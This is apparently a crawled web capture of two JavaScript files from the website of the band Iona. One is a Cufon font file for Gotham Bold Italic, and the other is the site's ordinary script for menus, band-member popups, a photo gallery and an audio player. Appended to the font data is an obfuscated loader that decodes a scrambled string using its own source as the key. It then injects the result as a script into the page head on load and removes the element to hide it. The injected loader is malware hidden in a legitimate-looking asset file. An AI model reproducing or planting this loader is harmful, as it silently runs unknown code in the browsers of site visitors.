115,111","w":299},{"d":"170,-137v74,41,20,141,-64,141v-49,0,-86,-16,-110,-47r42,-35v18,19,37,33,71,33v37,0,51,-37,16,-50v-37,-14,-81,-28,-83,-77v-3,-94,148,-107,195,-46r-38,38v-18,-15,-32,-25,-61,-27v-36,-2,-47,34,-14,49","w":228},{"d":"86,-195r-45,10r-1,-47v38,-9,67,-26,117,-22r-68,254r-55,0","w":156},{"d":"149,-106v14,-38,-31,-54,-51,-30v-27,33,-28,92,-44,136r-55,0r70,-263r54,0r-23,90v34,-43,127,-24,107,50v-11,42,-22,82,-32,123r-55,0","w":223},{"d":"90,-257r49,-21r23,64r-37,0","w":180},{"d":"188,-152v0,-26,-30,-19,-54,-20r0,41v25,0,54,4,54,-21xm165,-199v58,-8,71,77,24,89r34,50r-35,0r-30,-45r-24,0r0,45r-31,0r0,-139r62,0xm42,-126v0,71,45,116,115,116v70,0,115,-47,115,-116v0,-70,-45,-116,-115,-116v-71,0,-115,47,-115,116xm287,-126v0,78,-52,130,-130,130v-79,0,-130,-52,-130,-130v0,-78,51,-130,130,-130v78,0,130,52,130,130","w":298},{"d":"72,-252r55,0r-26,100r101,0r26,-100r56,0r-68,252r-55,0r27,-101r-101,0r-27,101r-56,0","w":272},{"d":"31,-193r56,0r8,129r77,-129r59,0r-127,194r-50,0","w":213},{"d":"125,-271r52,0r29,57r-39,0r-22,-24r-35,24r-44,0xm155,-112v14,-38,-38,-54,-63,-29v-9,8,-16,17,-21,29r84,0xm66,-77v-1,43,62,46,87,22r25,34v-18,14,-40,26,-74,25v-55,-1,-89,-29,-89,-85v0,-68,46,-112,114,-116v66,-4,96,65,69,120r-132,0","w":218},{"d":"-22,36v28,-2,42,-13,47,-36r-22,0r15,-58r58,0v-14,56,-24,119,-94,116xm54,-193r59,0r-16,58r-58,0","w":114},{"d":"193,-86v0,100,-161,118,-199,42r41,-30v16,35,102,43,102,-7v0,-28,-34,-31,-65,-30r-2,-34r74,-59r-95,0r13,-48r170,0r-11,42r-82,62v31,8,54,24,54,62","w":217},{"d":"157,-64v0,85,-129,82,-166,33r32,-32v16,16,34,24,59,26v17,2,32,-17,17,-27v-27,-18,-71,-21,-72,-65v-3,-79,111,-82,153,-40r-30,35v-15,-12,-28,-20,-50,-21v-11,0,-21,5,-21,16v15,32,78,26,78,75","w":180},{"d":"48,-287r43,0r0,333r-43,0r0,-333","w":126},{"d":"82,-111v0,40,22,65,64,64v54,-2,87,-41,87,-94v0,-40,-22,-65,-64,-64v-54,2,-87,41,-87,94xm291,-145v0,89,-59,149,-152,149v-70,0,-115,-42,-115,-111v0,-89,59,-149,152,-149v70,0,115,42,115,111","w":299},{"d":"67,-254r130,0r-10,38r-130,0","w":180},{"d":"167,-328r52,0r29,56r-40,0r-22,-24r-35,24r-44,0xm177,-105r-11,-84r-55,84r66,0xm156,-254r53,0r40,254r-57,0r-8,-57r-107,0r-38,57r-60,0"},{"d":"132,-315r49,-21r23,64r-37,0xm89,-116v-11,34,2,71,40,69v38,-2,57,-29,66,-63r38,-142r55,0v-37,103,-26,256,-165,256v-73,0,-107,-53,-88,-125r35,-131r56,0"},{"d":"124,-271r52,0r29,57r-40,0r-22,-24r-35,24r-44,0xm96,-85v-37,-4,-56,51,-14,51v29,0,44,-19,50,-44v-10,-4,-22,-5,-36,-7xm142,-118v9,-44,-64,-32,-87,-20r-9,-43v59,-28,172,-20,146,74r-29,107r-52,0r5,-22v-26,37,-113,36,-113,-26v0,-68,80,-81,137,-61","w":211},{"d":"-11,4r64,0r57,-213r-64,0r12,-43r116,0r-80,299r-116,0","w":167},{"d":"168,-328r52,0r29,56r-39,0r-22,-24r-35,24r-44,0xm89,-116v-11,34,2,71,40,69v38,-2,57,-29,66,-63r38,-142r55,0v-37,103,-26,256,-165,256v-73,0,-107,-53,-88,-125r35,-131r56,0"},{"d":"88,-257r48,-21r23,64r-37,0xm155,-112v14,-38,-38,-54,-63,-29v-9,8,-16,17,-21,29r84,0xm66,-77v-1,43,62,46,87,22r25,34v-18,14,-40,26,-74,25v-55,-1,-89,-29,-89,-85v0,-68,46,-112,114,-116v66,-4,96,65,69,120r-132,0","w":218},{"d":"103,-131r-54,-121r63,0r31,81r71,-81r71,0r-119,127r56,125r-62,0r-34,-85r-73,85r-71,0","w":252},{"d":"111,-201r-76,0r13,-51r209,0r-14,51r-76,0r-54,201r-56,0","w":223},{"d":"47,-252r57,0r7,171r101,-172r48,0r11,172r98,-171r63,0r-154,254r-52,0r-12,-162r-98,162r-51,0","w":398},{"d":"73,-271r52,0r29,57r-40,0r-22,-24r-35,24r-44,0xm53,-193r55,0r-52,193r-55,0","w":108},{"d":"88,-193v-20,-3,-31,29,-7,28v14,0,25,-11,27,-24v-6,-2,-11,-5,-20,-4xm25,-123r96,0r-7,23r-96,0xm37,-172v0,-38,46,-45,76,-34v9,-28,-30,-24,-47,-16r-5,-24v34,-15,94,-10,80,41r-16,59r-29,0r3,-12v-15,21,-62,19,-62,-14","w":140},{"d":"120,-128v0,43,53,55,75,27r20,20v-36,47,-128,22,-128,-46v0,-66,84,-95,127,-51r-20,23v-22,-27,-74,-16,-74,27xm42,-126v0,71,45,116,115,116v70,0,115,-47,115,-116v0,-70,-45,-116,-115,-116v-71,0,-115,47,-115,116xm287,-126v0,78,-52,130,-130,130v-79,0,-130,-52,-130,-130v0,-78,51,-130,130,-130v78,0,130,52,130,130","w":298},{"d":"72,-252r55,0r-54,202r126,0r-14,50r-181,0","w":225},{"d":"244,-96v-32,-1,-47,65,-10,68v33,2,49,-66,10,-68xm98,-224v-32,-3,-48,65,-10,68v32,1,47,-65,10,-68xm302,-72v0,43,-27,75,-70,75v-35,0,-55,-22,-55,-56v0,-43,26,-74,70,-74v34,0,55,21,55,55xm264,-252r47,0r-243,252r-46,0xm156,-199v0,41,-26,74,-70,74v-35,0,-56,-21,-56,-55v0,-43,27,-75,70,-75v35,0,56,21,56,56","w":316},{"d":"136,-256v79,-7,113,88,55,133v-32,25,-72,51,-106,75r106,0r-13,48r-189,0r12,-45v50,-37,111,-70,155,-112v19,-19,8,-51,-22,-49v-27,1,-42,16,-60,31r-34,-35v22,-25,53,-42,96,-46","w":221},{"d":"90,-263r53,0r-13,49r-53,0xm167,-263r53,0r-13,49r-53,0xm124,-20v-34,43,-127,24,-107,-50v11,-42,22,-82,32,-123r55,0v-10,42,-26,78,-31,123v-3,28,39,30,53,13v26,-34,28,-92,44,-136r55,0r-51,193r-55,0","w":223},{"d":"69,-263r55,0r-37,136r79,-66r71,0r-93,75r42,118r-61,0r-28,-82r-28,23r-15,59r-55,0","w":212},{"d":"74,-76v0,21,18,34,39,34v52,0,68,-79,10,-77v-29,1,-48,15,-49,43xm217,-94v-4,59,-43,96,-104,98v-61,2,-92,-34,-92,-94v0,-108,73,-190,185,-158v13,4,24,12,34,21r-32,40v-22,-23,-78,-27,-100,0v-10,12,-21,27,-26,44v41,-37,141,-22,135,49","w":231},{"d":"77,-258v69,40,87,165,29,233v-26,31,-62,59,-105,75r-20,-41v54,-28,103,-63,106,-139v1,-41,-23,-71,-44,-93","w":160},{"d":"50,-193r55,0r-10,39v17,-24,36,-45,73,-43r-15,58v-77,-3,-81,79,-99,139r-55,0","w":150},{"d":"127,-271r52,0r29,57r-40,0r-21,-24r-35,24r-44,0xm124,-150v-57,-3,-81,106,-13,108v57,1,80,-105,13,-108xm220,-107v0,65,-46,111,-112,111v-59,0,-93,-33,-93,-89v0,-66,46,-112,112,-112v57,0,93,33,93,90","w":234},{"d":"149,-279v-26,-3,-36,43,-8,46v24,1,37,-43,8,-46xm189,-262v5,53,-87,68,-88,11v-5,-53,86,-67,88,-11xm96,-85v-37,-4,-56,51,-14,51v29,0,44,-19,50,-44v-10,-4,-22,-5,-36,-7xm142,-118v9,-44,-64,-32,-87,-20r-9,-43v59,-28,172,-20,146,74r-29,107r-52,0r5,-22v-26,37,-113,36,-113,-26v0,-68,80,-81,137,-61","w":211},{"d":"120,-233v-14,0,-20,11,-26,21r-28,-14v11,-23,25,-47,55,-48v22,-1,29,20,47,20v14,0,19,-11,25,-21r29,14v-11,23,-25,47,-55,48v-22,1,-29,-20,-47,-20xm149,-106v14,-38,-31,-54,-51,-30v-27,33,-28,92,-44,136r-55,0r51,-193r55,0r-5,20v34,-43,127,-24,107,50v-11,42,-22,82,-32,123r-55,0","w":222},{"w":108},{"d":"31,-153v0,-94,94,-104,196,-99r-68,252r-55,0r21,-76v-55,-1,-94,-23,-94,-77","w":215},{"d":"30,-138r111,0r-14,53r-111,0","w":148},{"d":"184,-147v-35,0,-61,48,-40,79v32,25,73,-11,72,-49v0,-18,-15,-30,-32,-30xm90,-84v0,-75,93,-133,138,-74r6,-22r40,11v-7,38,-35,76,-28,119v4,6,12,10,21,10v42,0,59,-46,59,-94v0,-72,-56,-109,-131,-109v-96,0,-155,64,-160,159v-6,108,116,151,208,110r6,12v-23,11,-47,18,-79,18v-114,0,-181,-99,-137,-206v25,-60,79,-107,162,-107v85,0,146,42,146,123v0,64,-27,107,-85,111v-23,1,-43,-11,-50,-28v-29,41,-116,37,-116,-33","w":352},{"d":"45,-252r59,0r18,176r111,-176r63,0r-169,254r-49,0","w":260},{"d":"96,-85v-37,-4,-56,51,-14,51v29,0,44,-19,50,-44v-10,-4,-22,-5,-36,-7xm142,-118v9,-44,-64,-32,-87,-20r-9,-43v59,-28,172,-20,146,74r-29,107r-52,0r5,-22v-26,37,-113,36,-113,-26v0,-68,80,-81,137,-61","w":211},{"d":"140,-99r22,-81r-86,81r64,0xm128,-54r-117,0r-5,-41r174,-159r54,0r-42,155r34,0r-12,45r-34,0r-14,54r-53,0","w":237}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-159-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("7T1wi5n`lA*u7&c)H5@K;T;*$pnw15*u$p]KlA3v1|B?_W`-$FdX:Tn.$FdX:T!%3cmw:qLQn@mw:qLc:|mw:qLcn@mw:q]OS|mw:qL-n@mw:qLc_p10HaPX_WL0HaPX1530HaPX1T|}0|mw:qLc1cmw:qL-1-L-$FdX:T;X$FdX:T!m$FdX:T_KAcmw:qL-:|mw:qL5_|mw:qL.1@mw:qLcS|mw:qLOS@mw:qLO:wmw:qL5ncmw:qLQ1cmw:qL-S@mw:qLc_v0?$FdX:T:b$FdX:T_W!Ob0$@mw:qLQnv|`ycmw:qL5S@mw:qLOn|mw:qL5Saw0HaPX1aH0HaPX_W30HaPX_O|*1|mw:qLQ:cmw:qL.n|mw:O;mSAm0HaPX_aH0;Qn0HaPX_5;w$FdX:T@-$FdX:T:m$FdX:TnQ$FdX:T!X||mw:qLO1OH8$FdX:TZm$FdX:TnO$FdX:T3Q$FdX:T_X2@mw:qLQn|mw:qL.:cLZ$FdX:T:p$FdX:T|Q:@}L$FdX:T3O3wmw:q:>1|mw:qL51cmw:qn-_wmw:qL-n>JPL&qZ@TF;]74:nS=!39ad|A$_1li0H2yM.-OQc5vJe8I?}uEXmKW`wp>%bY)B*~fb2wmw:qL.:K}0HaPX1qn0HaPX_5@9=`w0HaPX_p]@$wmw:qLc:Z}0HaPX_a32]wXE$FdX:T_w4vQQ;ae0HaPX15dO=Tbe$FdX:TZ%$FdX:T3.$FdX:Tdp75HXST3S7@mw:qLc:wc0HaPX_p|]_wmw:qLOnwmw:qL5_-1E9c@a:A.M$FdX:T@c9F10HaPX1AZ):>nBawmw:qL.1cmw:qLO:cmw:qLQS|mw:qLc:cw0HaPX1T]0HaPX1a._|@H0HaPX1A|0HaPX_A@0HaPX_ac:]a]0HaPX15nIn-cK$FdX:T_`$FdX:Tdw$FdX:T_m$FdX:TZX$FdX:T;p4dLA_a!-4vnXiTc`7&;-79me=aP?0qw-4vP?iqwX45mci5H`l&mv=A;u1-bviFcXlF:*2>`)lA_J_-bElW`E$-MfSvH>HwXu7aBJ=WJu7wXulA*u_|XuHA}045mE_p@?lT*WHFXu7wXulA*u_|XuHA}045nEi$Xu7wXulA*u_$|I$&bOipwB4-}045cEi5@-_AbQ$&bOip`e]&*e4v3c0>!JiT*O_$3eip%ulT*WHTb.iAde7A1E0-M)lam?SK?Il9cvApnil|wH=$Lil|w*79Me")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":275,"face":{"font-family":"gotham","font-weight":700,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"2 0 8 3 4 0 0 9 0 4","ascent":"288","descent":"-72","x-height":"4","bbox":"-49 -336 432 72","underline-thickness":"7.2","underline-position":"-40.68","slope":"-12","unicode-range":"U+0020-U+00FF"}}));


--- FILE ---
content_type: application/javascript
request_url: http://www.iona.uk.com/js/global.min.js?1564670884
body_size: 5109
content:
var bandTimeout=null,mouseX,mouseY,trackPlaying="",trackPaused=false,bandBlip=new Array();bandBlip[1]=new Array("Dave Bainbridge","Guitars / Keyboards / Bouzouki / Programming");bandBlip[2]=new Array("Joanne Hogg","Vocals / Piano / Keyboard");bandBlip[3]=new Array("Frank Van Essen","Drums / Percussion / Acoustic & Electric Violin / Vocals");bandBlip[4]=new Array("Phil Barker","Fretted Bass / Fretless Bass");bandBlip[5]=new Array("Martin Nolan","Uilleann Pipes / Low Whistles / Tin Whistles");Cufon.replace(".font-1",{fontFamily:"baka"});function resizeBg(){var i=$("#background-img").css("width").replace("/px/i",""),f=$("#background-img").css("height").replace("/px/i",""),e,b,g,h=0,c=0,d=$(window).width(),a=$(window).height();if(i>d){e=d/i;g=d;b=Math.round(f*e)}if(f<a){e=d/i;g=Math.round(i*e);b=a}h=-1*((Math.round(b-a)/2));c=-1*((Math.round(g-d)/2));$("#background-img").css({height:b+"px",width:g+"px",top:h+"px",left:c+"px"})}function staticBg(){$("#background-img").css({top:$(document).scrollTop()+"px"})}function showBandMember(a){clearTimeoutBandMember();$("#header-band-popup-name").html(bandBlip[a][0]);$("#header-band-popup-desc").html(bandBlip[a][1]);$("#header-band-popup").fadeIn()}function hideBandMember(){bandTimeout=setTimeout("$('#header-band-popup').fadeOut();",500)}function clearTimeoutBandMember(){clearTimeout(bandTimeout)}function selectStore(a,b){$.ajax({url:a,context:document.body,success:function(){if(b!="0"){window.location.href=b}else{window.location.reload()}}})}function openLargePhoto(d,b,c,a){$(d).fancybox({href:b,title:c,titlePosition:"inside"}).trigger("click")}var menuHideTime=1000,menuFadeTime=300,menuLastId,menuLastTreeId,menuTimeout;function hideMenuTree(){$(".header-navigation-tree").fadeOut(menuFadeTime);menuLastId=""}function keepMenuTree(){clearTimeout(menuTimeout)}function timeoutMenuTree(){menuTimeout=setTimeout("hideMenuTree()",menuHideTime)}$(document).ready(function(){resizeBg();$(window).resize(function(){resizeBg()});$(document).mousemove(function(b){mouseX=b.pageX;mouseY=b.pageY;var c=Math.round($(window).width()/2)-143;var a=0;$("#header-band-popup").css({left:c+"px",top:a+"0px"})});$(".header-navigation").each(function(a){var c=$(this).attr("id");var b=c+"-tree";$("#"+c).hover(function(d){var e=$(this).attr("id");keepMenuTree();if(menuLastId!=c){$("#"+menuLastTreeId).hide()}$("#"+b).fadeIn(menuFadeTime);menuLastId=c;menuLastTreeId=b},function(){timeoutMenuTree()})});$(".default-text").focus(function(){if($(this).val()==this.defaultValue){$(this).val("")}}).blur(function(){if($(this).val()==""){$(this).val(this.defaultValue);$(this).addClass("default-text")}}).keydown(function(){$(this).removeClass("default-text")});$("*[tooltip]").each(function(a){$(this).hover(function(b){$("#tooltip").css({top:b.pageY+15,left:b.pageX+15}).html($(this).attr("tooltip")).stop().animate({opacity:"1"})},function(){$("#tooltip").stop().animate({opacity:"0"})});$(this).mousemove(function(b){$("#tooltip").css({top:b.pageY+15,left:b.pageX+15})})});$("*[rev]").each(function(a){if($("#photo-popup").length==0){$("#container").append('<div id="photo-popup" class="white-border"><img src="" /></div>')}$(this).hover(function(b){$("div#photo-popup").css({top:b.pageY+30,left:b.pageX+30}).fadeIn("slow");$("div#photo-popup img").attr("src",$(this).attr("rev"))},function(){$("div#photo-popup").hide()});$(this).mousemove(function(b){$("div#photo-popup").css({top:b.pageY+30,left:b.pageX+30})})});$("*[credit]").each(function(a){$(this).append('<div class="img-credit">'+$(this).attr("credit")+"</div>")});$("#right-container div.show-more").click(function(){var b=this.id.split("_");var a=b[1];$(this).hide();$("#right-container div#"+a+" .hide").fadeIn()});$(".fancybox").fancybox({overlayColor:"#000",overlayOpacity:"0.6",titlePosition:"inside",showNavArrows:true,centerOnScroll:true});$(".fancybox-video").click(function(){$.fancybox({overlayColor:"#000",overlayOpacity:"0.8",padding:0,autoScale:false,transitionIn:"none",transitionOut:"none",title:this.title,width:640,height:385,href:this.href.replace(new RegExp("watch\\?v=","i"),"v/"),type:"swf",swf:{wmode:"transparent",allowfullscreen:"true"}});return false});if($("#captcha").length){showRecaptcha("captcha")}if($("#albumTrackPlayer").length>0){$("#albumTrackPlayer").jPlayer({ready:function(){$(this).jPlayer()},swfPath:"/media/jplayer",supplied:"mp3",solution:"flash,html"});$(".playAlbumTrack").click(function(){$(".playAlbumTrack img").attr("src",base_url+"/images/play.png");var a=this.id;if(trackPlaying==a){if(trackPaused){$("#"+a+" img").attr("src",base_url+"/images/pause.png");$("#albumTrackPlayer").jPlayer("play");trackPaused=false}else{$("#albumTrackPlayer").jPlayer("pause");trackPaused=true}}else{$("#"+a+" img").attr("src",base_url+"/images/pause.png");$("#albumTrackPlayer").jPlayer("setMedia",{mp3:$(this).attr("rel")}).jPlayer("play");trackPaused=false}$("#albumTrackPlayer").bind($.jPlayer.event.ended,function(b){$(".playAlbumTrack img").attr("src",base_url+"/images/play.png");$("#"+a).addClass("trans-30").attr("tooltip","Play Track Again")});trackPlaying=a})}});